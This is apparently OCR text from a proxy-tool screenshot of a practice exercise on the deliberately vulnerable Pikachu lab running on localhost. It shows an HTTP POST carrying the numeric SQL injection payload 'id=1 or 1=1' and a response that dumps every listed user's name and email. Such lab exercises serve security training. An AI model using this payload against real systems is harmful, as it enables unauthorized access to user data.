 请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/122.0.6261.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=v64hb47gapk62e9d87kd7592r5
21 Connection: close
22
23 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: sidiot@pikachu.com
hello,allen
your email is: sidiot@hacker.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com